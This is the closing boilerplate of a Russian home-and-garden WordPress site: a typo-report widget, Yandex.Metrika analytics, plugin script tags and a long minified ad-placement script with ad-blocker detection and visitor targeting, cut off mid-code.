					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"3718"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 